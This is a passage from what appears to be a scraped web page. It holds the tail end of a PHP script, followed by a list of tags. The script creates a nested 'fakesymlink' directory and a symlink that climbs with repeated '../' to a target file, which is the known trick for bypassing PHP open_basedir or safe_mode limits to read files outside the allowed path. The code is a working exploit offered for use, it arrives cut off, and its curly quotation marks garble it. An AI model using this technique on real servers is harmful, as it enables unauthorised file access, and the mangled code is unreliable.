
@symlink(str_repeat($fakedir."/",$fakedep),"fakesymlink");
// this loop will skip allready created symlinks.
while(1)
if(true==(@symlink("fakesymlink/".str_repeat("../",$fakedep-
1).$file,
"symlink".$num))) break;
else $num++;
@unlink("fakesymlink");
mkdir("fakesymlink");
die(‚<FONT COLOR="RED">check symlink <a
href="./symlink‘.$num.’">symlink‘.$num.'</a> file</FONT>‘);
?>
[/php]
Tags:
Break
Cx
Gfx
Img Src
Input Type
Logo Gif
Mkdir
Php Security
Php Self
Quot Quot